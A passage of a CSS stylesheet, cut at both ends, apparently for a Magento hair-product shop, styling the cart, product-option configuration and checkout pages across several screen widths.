    width: calc(100% - 220px);
  }
  .checkout-cart-configure .hair-color .bottom .bigImgBox {
    width: 200px;
  }
}
@media screen and (max-width: 462px) {
  .checkout-cart-configure .hair-color .bottom .textBox {
    width: 46%;
  }
  .checkout-cart-configure .hair-color .bottom .bigImgBox {
    width: 48%;
  }
}
@media screen and (min-width: 531px) and (max-width: 767px) {
  .checkout-cart-index .cart.items {
    width: 100%;
  }
  .checkout-cart-index .cart.items td > .top .nameBox {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -moz-align-items: center;
    -webkit-align-items: center;
    align-items: center;
    -moz-justify-content: space-between;
    -webkit-justify-content: space-between;
    justify-content: space-between;
  }
  .checkout-cart-index .cart.items td > .top .nameBox > .product-item-name {
    width: calc(100% - 140px);
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty {
    width: 130px;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -moz-justify-content: space-between;
    -webkit-justify-content: space-between;
    justify-content: space-between;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty .useCoupon {
    font-size: 15px;
    height: 24px;
    line-height: 24px;
    padding: 0 5px;
    margin-bottom: 6px;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty .price-excluding-tax {
    font-size: 30px;
    text-align: right;
    line-height: 1;
    margin-bottom: 10px;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty > .qty {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -moz-justify-content: flex-end;
    -webkit-justify-content: flex-end;
    justify-content: flex-end;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty > .qty .sub,
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty > .qty .add {
    width: 32px;
    height: 32px;
    line-height: 32px;
    text-align: center;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty > .qty .qty {
    width: 40px;
    height: 32px;
    text-align: center;
    margin: 0 2px;
  }
}
@media screen and (max-width: 530px) {
  .checkout-cart-index .cart.items td > .top .nameBox > .product-item-name {
    width: 100%;
    margin-bottom: 10px;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty:after {
    content: "";
    display: block;
    clear: both;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty .useCoupon {
    font-size: 15px;
    height: 24px;
    line-height: 24px;
    padding: 0 5px;
    margin-bottom: 13px;
    display: inline-block;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty .price-excluding-tax {
    font-size: 22px;
    font-weight: 600;
    width: calc(100% - 100px);
    line-height: 30px;
    text-align: center;
    float: right;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty > .qty {
    width: 90px;
    float: left;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty > .qty .sub,
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty > .qty .add {
    width: 26px;
    height: 26px;
    line-height: 26px;
    text-align: center;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty > .qty .qty {
    width: 30px;
    height: 26px;
    text-align: center;
    margin: 0 2px;
  }
}
@media screen and (min-width: 747px) and (max-width: 767px) {
  .hairCut .content .bottom .price {
    margin-top: 8px;
  }
}
@media screen and (max-width: 746px) {
  .hairCut .content .bottom .price {
    margin-top: 0;
  }
}
@media screen and (max-width: 485px) {
  .checkout-cart-index .block.block-wishlist .block-content .productReviewsBox span.label {
    display: none;
  }
}
@media screen and (min-width: 768px) {
  .checkout-cart-index .page-title-wrapper {
    border: 0;
  }
  .checkout-cart-index .page-title-wrapper .page-title {
    font-size: 30px;
    padding-top: 20px;
    margin-bottom: 3px;
  }
  .checkout-cart-index .page-title-wrapper .short-des {
    font-size: 17px;
    line-height: 1.3;
    border-bottom: 1px solid #CED9D5;
    padding-bottom: 10px;
    margin-top: 12px;
  }
  .checkout-cart-index .cart-empty {
    font-size: 22px;
    min-height: 370px;
    padding: 50px 3px;
  }
  .checkout-cart-index .cart.items {
    width: 100%;
  }
  .checkout-cart-index .cart.items td {
    padding: 20px 0 30px;
  }
  .checkout-cart-index .cart.items td > .top .product-item-photo {
    width: 150px;
  }
  .checkout-cart-index .cart.items td > .top .nameBox {
    width: calc(100% - 150px);
    padding-left: 20px;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -moz-align-items: center;
    -webkit-align-items: center;
    align-items: center;
    -moz-justify-content: space-between;
    -webkit-justify-content: space-between;
    justify-content: space-between;
  }
  .checkout-cart-index .cart.items td > .top .nameBox:after {
    display: none;
  }
  .checkout-cart-index .cart.items td > .top .nameBox > .product-item-name {
    font-size: 18px;
    width: 50%;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty {
    font-size: 18px;
    width: 48%;
    -moz-justify-content: space-between;
    -webkit-justify-content: space-between;
    justify-content: space-between;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty .useCoupon {
    font-size: 16px;
    height: 26px;
    line-height: 24px;
    padding: 0 5px;
    margin-bottom: 6px;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty .price-excluding-tax {
    font-size: 30px;
    text-align: right;
    line-height: 1;
    margin-bottom: 10px;
    display: block;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty > .qty {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -moz-justify-content: flex-end;
    -webkit-justify-content: flex-end;
    justify-content: flex-end;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty > .qty .sub,
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty > .qty .add {
    width: 32px;
    height: 32px;
    line-height: 32px;
    text-align: center;
  }
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty > .qty .qty {
    width: 40px;
    height: 32px;
    text-align: center;
    margin: 0 2px;
  }
  .checkout-cart-index .cart.items td .customer-options {
    padding-left: 170px;
  }
  .checkout-cart-index .cart.items td .customer-options .optionItem {
    font-size: 18px;
    line-height: 26px;
  }
  .checkout-cart-index .cart.items td .customer-options .optionItem:not(:last-child) {
    margin-bottom: 10px;
  }
  .checkout-cart-index .cart.items td .customer-options .optionItem .option {
    width: 50%;
  }
  .checkout-cart-index .cart.items td .customer-options .optionItem .option .value.noSelected {
    color: #FE0000;
  }
  .checkout-cart-index .cart.items td .customer-options .optionItem .edit {
    width: 23%;
    padding-left: 40px;
  }
  .checkout-cart-index .cart.items td .customer-options .optionItem .edit span.text {
    margin-right: 2px;
  }
  .checkout-cart-index .cart.items td .customer-options .optionItem .edit span.icon:after {
    width: 24px;
    height: 25px;
  }
  .checkout-cart-index .cart.items td .customer-options .optionItem .edit span.icon:after.text {
    height: 20px;
  }
  .checkout-cart-index .cart.items td .customer-options .optionItem .option-price {
    font-size: 18px;
    width: 25%;
  }
  .checkout-cart-index .cart.items td .actions {
    font-size: 20px;
    padding-left: 170px;
    margin-top: 16px;
  }
  .checkout-cart-index .cart.items td .actions .moveWishlist {
    margin-right: 16px;
    cursor: pointer;
  }
  .checkout-cart-index .cart.items td .actions .moveWishlist a {
    border-bottom: 1px solid #A3A3A3;
  }
  .checkout-cart-index .cart.items td .actions .remove {
    width: 80px;
    cursor: pointer;
  }
  .checkout-cart-index .cart.items td .actions .remove .action-delete {
    border-bottom: 1px solid #A3A3A3;
  }
  .checkout-cart-index .cart.items td .actions .placeholder {
    width: 80px;
  }
  .checkout-cart-index .editAttrBox .container {
    padding: 60px 0 40px;
  }
  .checkout-cart-index .editAttrBox .quit {
    font-size: 28px;
    top: 10px;
    right: 3px;
  }
  .checkout-cart-index .hairCut {
    padding-top: 30px;
  }
  .checkout-cart-index .hairCut .title {
    font-size: 20px;
    margin-bottom: 6px;
    position: relative;
  }
  .checkout-cart-index .hairCut .title > span {
    font-weight: 600;
  }
  .checkout-cart-index .hairCut .content {
    font-size: 17px;
  }
  .checkout-cart-index .hairCut .content .top {
    position: relative;
  }
  .checkout-cart-index .hairCut .content .top .text {
    float: left;
  }
  .checkout-cart-index .hairCut .content .top .chooseBtn {
    line-height: 20px;
    margin-left: 90px;
    float: left;
    display: block;
  }
  .checkout-cart-index .hairCut .content .top .chooseBtn span {
    margin-right: 1px;
  }
  .checkout-cart-index .hairCut .content .top .chooseBtn:after {
    width: 19px;
    height: 20px;
    vertical-align: middle;
  }
  .checkout-cart-index .hairCut .content .bottom .text {
    float: left;
  }
  .checkout-cart-index .hairCut .content .bottom .price {
    font-size: 22px;
    line-height: 1;
    float: right;
  }
  .checkout-cart-index .coupon-price-box {
    padding: 50px 0;
  }
  .checkout-cart-index .coupon-price-box:after {
    content: "";
    display: block;
    clear: both;
  }
  .checkout-cart-index .coupon-price-box .note-box {
    width: 49%;
    min-height: 200px;
    padding-top: 46px;
    float: left;
  }
  .checkout-cart-index .coupon-price-box .note-box .title {
    font-size: 18px;
    margin-bottom: 6px;
  }
  .checkout-cart-index .coupon-price-box .note-box textarea {
    height: 120px;
    padding: 10px 3%;
  }
  .checkout-cart-index .coupon-price-box .coupon-box {
    width: 43%;
    float: right;
  }
  .checkout-cart-index .coupon-price-box .price-box {
    width: 100%;
    float: left;
  }
  .checkout-cart-index .coupon-price-box #block-discount .fieldset > .field {
    width: 54%;
    min-width: calc(100% - 160px);
  }
  .checkout-cart-index .coupon-price-box #block-discount .fieldset > .field input {
    height: 36px;
    padding: 0 10px;
  }
  .checkout-cart-index .coupon-price-box #block-discount .fieldset .actions-toolbar {
    width: 46%;
    max-width: 160px;
  }
  .checkout-cart-index .coupon-price-box #block-discount .fieldset .actions-toolbar button {
    height: 36px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals {
    padding-top: 50px;
    position: relative;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals .totals.sub,
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals:not(.sub):not(.grand),
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals-tax {
    position: absolute;
    right: 0;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals .totals.sub {
    font-size: 26px;
    line-height: 40px;
    top: -115px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals .totals.sub th {
    margin-right: 10px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals:not(.sub):not(.grand),
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals-tax {
    font-size: 18px;
    line-height: 30px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals:not(.sub):not(.grand) > th,
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals-tax > th {
    margin-right: 10px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals:not(.sub):not(.grand) > td,
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals-tax > td {
    min-width: 95px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals.hair_service {
    top: -75px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals.discount {
    top: -45px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals.shipping {
    top: -15px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals {
    border-top: 1px solid #2B2B2B;
    padding-top: 15px;
    position: relative;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals th {
    font-size: 20px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals th:after {
    font-weight: 500;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals td span.price {
    font-size: 32px;
    padding: 10px 0;
    display: inline-block;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals td span.price:before {
    content: "Grand Total";
    margin-right: 3px;
    display: inline-block;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals td .helpful {
    color: #000;
    max-width: calc(100% - 380px);
    text-align: left;
    position: absolute;
    top: 15px;
    left: 0;
    display: block;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals td .helpful .title {
    font-size: 22px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals td .helpful li.item {
    font-size: 16px;
    display: inline-block;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals td .helpful li.item .item {
    margin-right: 3px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals td .helpful li.item:first-child {
    margin-right: 10px;
  }
  .checkout-cart-index .coupon-price-box .price-box .checkout-methods-items li.item {
    text-align: right;
  }
  .checkout-cart-index .coupon-price-box .price-box .checkout-methods-items li.item > button {
    font-size: 24px;
    text-transform: uppercase;
    width: 40%;
    max-width: 350px;
    min-width: 160px;
    height: 50px;
    line-height: 52px;
    margin-top: 6px;
  }
  .checkout-cart-index .coupon-price-box .price-box .checkout-methods-items li.item > button:after {
    content: "Check Out !";
    display: inline-block;
  }
  .checkout-cart-index .coupon-price-box .price-box .checkout-methods-items li.item > button span {
    display: none;
  }
  .checkout-cart-index .coupon-price-box .price-box .checkout-methods-items li.item > a {
    display: none;
  }
  .checkout-cart-index .acceptBox {
    padding: 30px 0 50px;
  }
  .checkout-cart-index .acceptBox .title {
    font-size: 32px;
    margin-bottom: 10px;
  }
  .checkout-cart-index .acceptBox .imgItem img {
    margin: auto;
  }
  .checkout-cart-index .block-wishlist {
    padding: 20px 0 30px;
  }
  .checkout-cart-index .block-wishlist .block-title {
    font-size: 22px;
    margin-bottom: 10px;
  }
  .checkout-cart-index .block-wishlist li.product-item {
    width: 22.95%;
    margin-bottom: 3%;
    float: left;
  }
  .checkout-cart-index .block-wishlist li.product-item:not(:nth-child(4n)) {
    margin-right: 4%;
  }
  .checkout-cart-index .block-wishlist li.product-item .product-item-photo {
    margin-bottom: 10px;
  }
  .checkout-cart-index .block-wishlist li.product-item .product-item-name {
    height: 60px;
    line-height: 20px;
    text-overflow: ellipsis;
    display: -webkit-box;
    overflow: hidden;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
  }
  .checkout-cart-index .block-wishlist li.product-item .price-box {
    font-size: 28px;
    margin: 6px 0 3px;
  }
  .checkout-cart-index .block-wishlist li.product-item .actions-primary {
    font-size: 16px;
  }
  .checkout-cart-index .block-wishlist .actions-toolbar {
    font-size: 24px;
    margin-top: 10px;
  }
}
@media screen and (min-width: 691px) {
  .checkout-cart-configure .product-options-wrapper > .fieldset > .field {
    margin-bottom: 20px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset > .field > .label {
    font-size: 18px;
    width: 150px;
    line-height: 40px;
    padding: 0 20px 0 30px;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .point {
    font-size: 18px;
    width: calc(100% - 150px);
    height: 40px;
    line-height: 40px;
    padding: 0 35px 0 30px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .point:after {
    font-size: 25px !important;
    right: 8px !important;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-color > .control .options-list {
    font-size: 0;
    max-width: 800px;
    padding: 20px 0 0;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-color > .control .options-list > .field {
    width: 78px;
    margin-right: 2px;
    margin-bottom: 2px;
    display: inline-table;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-color > .control .options-list > .field label {
    padding-top: 100%;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-color .container {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -moz-align-items: center;
    -webkit-align-items: center;
    align-items: center;
    -moz-justify-content: space-between;
    -webkit-justify-content: space-between;
    justify-content: space-between;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-color .top,
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-color .bottom {
    padding-bottom: 30px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-color .top {
    width: calc(100% - 300px);
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-color .top .textBox {
    max-width: 800px;
    padding: 10px;
    margin-top: 20px;
    display: block;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-color .bottom {
    width: 280px;
    padding-top: 20px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-density .intro {
    padding: 30px 0;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro {
    font-size: 17px;
    line-height: 1.4;
    padding: 20px 0;
    -moz-justify-content: space-between;
    -webkit-justify-content: space-between;
    justify-content: space-between;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro span {
    color: #10396f;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .top {
    width: 48%;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .top .left {
    width: 43%;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .top .left p {
    padding-left: 3px;
    margin-top: 10px;
    display: block;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .top .right {
    width: 51%;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .top .right p:not(:last-child) {
    margin-bottom: 15px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .top .right p:last-child {
    display: block;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .bottom {
    width: 49%;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .bottom .text p {
    display: block;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .bottom .text p:first-child {
    margin-bottom: 10px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox {
    font-size: 18px;
    padding: 20px 0;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox > .item:not(:last-child) {
    margin-bottom: 6px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox > .item label {
    color: #000;
    line-height: 30px;
    padding-left: 30px;
    position: relative;
    display: block;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox > .item label:before {
    width: 18px;
    height: 18px;
    left: 5px;
    top: 5px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox > .item label:after {
    width: 16px;
    height: 16px;
    left: 6px;
    top: 5px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox .hairStyleBox {
    padding: 15px 20px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox .hairStyleBox .styleList .title {
    font-size: 15px;
    padding: 3px 0 2px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox .hairStyleBox p {
    margin-top: 6px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .attrList {
    padding: 20px 0 0;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .attrList .item {
    font-size: 18px;
    min-width: 135px;
    line-height: 40px;
    padding: 0 6px;
    margin: 0 10px 10px 0;
  }
  .checkout-cart-configure .box-tocart #product-updatecart-button {
    font-size: 20px;
    line-height: 40px;
    padding: 0 20px;
    margin: 30px 0 20px;
  }
}
@media screen and (min-width: 901px) {
  .checkout-cart-configure .hair-cut .styleList .item {
    width: calc((100% - 21px) / 8);
    margin-bottom: 3px;
  }
  .checkout-cart-configure .hair-cut .styleList .item:not(:nth-child(8n)) {
    margin-right: 3px;
  }
}
@media screen and (min-width: 691px) and (max-width: 900px) {
  .checkout-cart-configure .hair-cut .styleList .item {
    width: calc((100% - 15px) / 6);
    margin-bottom: 3px;
  }
  .checkout-cart-configure .hair-cut .styleList .item:not(:nth-child(6n)) {
    margin-right: 3px;
  }
}
@media screen and (min-width: 1001px) {
  .checkout-cart-configure .hair-size .bottom {
    -moz-justify-content: space-between;
    -webkit-justify-content: space-between;
    justify-content: space-between;
  }
  .checkout-cart-configure .hair-size .bottom .imgBox {
    width: 58%;
  }
  .checkout-cart-configure .hair-size .bottom .text {
    width: 38%;
  }
}
@media screen and (min-width: 691px) and (max-width: 1000px) {
  .checkout-cart-configure .hair-size .bottom {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .checkout-cart-configure .hair-size .bottom .text {
    margin-top: 15px;
  }
}
@media screen and (min-width: 1300px) {
  .checkout-cart-index #maincontent .columns {
    padding: 0;
  }
}
@media screen and (min-width: 1200px) and (max-width: 1299px) {
  .checkout-cart-index .page-title-wrapper,
  .checkout-cart-index #maincontent .columns {
    padding: 0 5%;
  }
}
@media screen and (min-width: 768px) {
  .checkout-cart-index .page-title-wrapper,
  .checkout-cart-index #maincontent .columns {
    max-width: 1200px;
    margin: auto;
  }
}
@media screen and (max-width: 1199px) and (min-width: 768px) {
  .checkout-cart-index .page-title-wrapper,
  .checkout-cart-index .column.main {
    padding: 0 5%;
  }
}
@media screen and (min-width: 768px) and (max-width: 1019px) {
  .checkout-cart-index .block.block-wishlist .block-content .productReviewsBox span.label {
    display: none;
  }
}
.checkout-index-index #footerMenu,
.checkout-index-index .pageBtnBox,
.checkout-index-index .authentication-wrapper,
.checkout-index-index .page-title-wrapper {
  display: none;
}
.checkout-index-index .opc-progress-bar li {
  display: inline-block;
}
.checkout-index-index .opc-progress-bar li > span:before {
  display: inline-block;
}
.checkout-index-index .opc-progress-bar li > span span {
  display: none;
}
.checkout-index-index .opc-progress-bar li._active > span {
  color: #10396f;
}
.checkout-index-index .opc-progress-bar li._complete {
  cursor: pointer;
}
.checkout-index-index .opc-progress-bar li:nth-child(2)._active:after {
  display: none;
}
.checkout-index-index .opc-progress-bar li:nth-child(2)._complete + li {
  display: inline-block;
}
.checkout-index-index .opc-progress-bar li:nth-child(2) > span:before {
  content: "Information";
}
.checkout-index-index .opc-progress-bar li:nth-child(3) {
  display: none;
}
.checkout-index-index .opc-progress-bar li:nth-child(3) > span:before {
  content: "Payment";
}
.checkout-index-index .opc-progress-bar li:not(:last-child):after {
  content: " > ";
}
.checkout-index-index #opc-sidebar {
  background: #F3F3F3;
}
.checkout-index-index #opc-sidebar > div > span.title {
  color: #000;
  font-family: 'proxima_novalight' !important;
  text-transform: uppercase;
  display: block;
}
.checkout-index-index #opc-sidebar div.minicart-items {
  display: block !important;
}
.checkout-index-index #opc-sidebar li.product-item.more {
  display: none;
}
.checkout-index-index #opc-sidebar li.product-item > .product {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  position: relative;
}
.checkout-index-index #opc-sidebar li.product-item > .product .product-image-container {
  width: 75px;
}
.checkout-index-index #opc-sidebar li.product-item > .product .product-item-details {
  color: #000;
  width: calc(100% - 75px);
}
.checkout-index-index #opc-sidebar .details-qty {
  color: #fff;
  font-size: 12px;
  width: 19px;
  height: 19px;
  line-height: 20px;
  text-align: center;
  background: rgba(21, 61, 133, 0.8);
  border-radius: 50%;
  position: absolute;
  left: calc(5% + 60px);
  top: 76px;
}
.checkout-index-index #opc-sidebar div.title,
.checkout-index-index #opc-sidebar .details-qty .label,
.checkout-index-index #opc-sidebar .product.options {
  display: none;
}
.checkout-index-index #opc-sidebar .table-totals {
  display: block;
}
.checkout-index-index #opc-sidebar .table-totals caption {
  display: none;
}
.checkout-index-index #opc-sidebar .table-totals tbody {
  display: block;
}
.checkout-index-index #opc-sidebar .table-totals tr {
  color: #000;
  position: relative;
  display: block;
}
.checkout-index-index #opc-sidebar .table-totals tr th {
  font-weight: 500;
  position: absolute;
  left: 5%;
  bottom: 0;
}
.checkout-index-index #opc-sidebar .table-totals tr td {
  text-align: right;
  display: block;
}
.checkout-index-index #opc-sidebar .table-totals tr:nth-child(1) td,
.checkout-index-index #opc-sidebar .table-totals tr.grand td {
  border-top: 1px solid #10396f;
}
.checkout-index-index #opc-sidebar .table-totals tr.grand {
  color: #365885;
  text-transform: uppercase;
}
.checkout-index-index #opc-sidebar .table-totals tr.grand th strong {
  display: none;
}
.checkout-index-index #opc-sidebar .table-totals tr.grand th:after {
  content: "Total";
  font-weight: 600;
}
.checkout-index-index #opc-sidebar .items-in-cart.haveMore + .table-totals tr:not(.grand) {
  display: none;
}
.checkout-index-index #opc-sidebar .showMore {
  color: #10396f;
  margin-top: 15px;
}
.checkout-index-index #opc-sidebar .showMore .container {
  display: inline-block;
}
.checkout-index-index #opc-sidebar .showMore span.icon {
  width: 14px;
  height: 13px;
  background-size: cover;
  vertical-align: text-top;
  margin: 1px 2px 0;
  display: inline-block;
}
.checkout-index-index #opc-sidebar .showMore span.icon.left {
  background-image: url(../images/icon/arrow-blue-left.png);
}
.checkout-index-index #opc-sidebar .showMore span.icon.right {
  background-image: url(../images/icon/arrow-blue.png);
}
.checkout-index-index #opc-sidebar .showMore span.text {
  font-size: 20px;
  line-height: 26px;
  margin: 0 5px;
}
.checkout-index-index .opc-wrapper .step-title {
  color: #fff;
  background: #557399;
}
.checkout-index-index #customer-email-fieldset > .field,
.checkout-index-index #shipping-new-address-form div.field,
.checkout-index-index .billing-address-form div.field {
  color: #000;
  border: 1px solid #10396f;
  border-radius: 2px;
  position: relative;
}
.checkout-index-index #customer-email-fieldset > .field.isActive,
.checkout-index-index #shipping-new-address-form div.field.isActive,
.checkout-index-index .billing-address-form div.field.isActive {
  color: #103970;
}
.checkout-index-index #customer-email-fieldset > .field label,
.checkout-index-index #shipping-new-address-form div.field label,
.checkout-index-index .billing-address-form div.field label {
  width: 100%;
  display: block;
}
.checkout-index-index #customer-email-fieldset > .field input.input-text,
.checkout-index-index #shipping-new-address-form div.field input.input-text,
.checkout-index-index .billing-address-form div.field input.input-text {
  width: 100%;
  background: #ddd;
  border: 0;
}
.checkout-index-index #customer-email-fieldset > .field select,
.checkout-index-index #shipping-new-address-form div.field select,
.checkout-index-index .billing-address-form div.field select {
  font-size: 16px;
  width: 100%;
  height: 50px;
  border: 0;
  padding: 22px 33px 0 2%;
}
.checkout-index-index #customer-email-fieldset > .field .control,
.checkout-index-index #shipping-new-address-form div.field .control,
.checkout-index-index .billing-address-form div.field .control {
  height: 0;
  overflow: hidden;
}
.checkout-index-index #customer-email-fieldset > .field div.mage-error,
.checkout-index-index #shipping-new-address-form div.field div.mage-error,
.checkout-index-index .billing-address-form div.field div.mage-error,
.checkout-index-index #customer-email-fieldset > .field div.field-error,
.checkout-index-index #shipping-new-address-form div.field div.field-error,
.checkout-index-index .billing-address-form div.field div.field-error {
  position: absolute;
  top: 0;
  z-index: -1;
}
.checkout-index-index #customer-email-fieldset > .field.choice,
.checkout-index-index #shipping-new-address-form div.field.choice,
.checkout-index-index .billing-address-form div.field.choice {
  border: 0;
  margin-bottom: 0;
}
.checkout-index-index #customer-email-fieldset > .field.choice input,
.checkout-index-index #shipping-new-address-form div.field.choice input,
.checkout-index-index .billing-address-form div.field.choice input {
  vertical-align: text-top;
  margin-top: -6px;
}
.checkout-index-index #customer-email-fieldset > .field.choice label,
.checkout-index-index #shipping-new-address-form div.field.choice label,
.checkout-index-index .billing-address-form div.field.choice label {
  width: auto;
  line-height: 36px;
  display: inline-block;
}
.checkout-index-index #customer-email-fieldset > .field[name='shippingAddress.postcode'] .message.warning,
.checkout-index-index #shipping-new-address-form div.field[name='shippingAddress.postcode'] .message.warning,
.checkout-index-index .billing-address-form div.field[name='shippingAddress.postcode'] .message.warning {
  display: none;
}
.checkout-index-index #checkout-step-payment #customer-email-fieldset > .field label {
  font-size: 16px;
  line-height: 32px;
}
.checkout-index-index #checkout-step-payment #customer-email-fieldset > .field label span:after {
  height: 26px;
  line-height: 44px;
}
.checkout-index-index #checkout-step-payment #customer-email-fieldset > .field .control {
  height: auto;
}
.checkout-index-index #checkout-step-payment #customer-email-fieldset > .field .control input {
  font-size: 18px;
  height: 36px;
  padding: 0 3%;
}
.checkout-index-index #checkout-step-payment #customer-email-fieldset > .field .control .field-tooltip.toggle {
  display: none;
}
.checkout-index-index #checkout-step-payment #customer-email-fieldset > .field .control .note {
  padding: 5px 3%;
  display: block;
}
.checkout-index-index #customer-email-fieldset > .fieldset .field label {
  display: block;
}
.checkout-index-index #customer-email-fieldset > .fieldset .field input {
  width: 100%;
  border: 1px solid #10396f;
  border-radius: 2px;
}
.checkout-index-index #customer-email-fieldset > .fieldset .field .note {
  line-height: 1.3;
  display: block;
}
.checkout-index-index #customer-email-fieldset > .fieldset .actions-toolbar:after {
  content: "";
  display: block;
  clear: both;
}
.checkout-index-index #customer-email-fieldset > .fieldset .actions-toolbar .primary {
  float: left;
}
.checkout-index-index #customer-email-fieldset > .fieldset .actions-toolbar .secondary {
  float: left;
}
.checkout-index-index #customer-email-fieldset > .fieldset .actions-toolbar .secondary a {
  color: #10396f;
}
.checkout-index-index #customer-email-fieldset > .fieldset .actions-toolbar button {
  color: #fff;
  background: #10396f;
  border: 0;
  border-radius: 3px;
}
.checkout-index-index .email-point-box .field-tooltip,
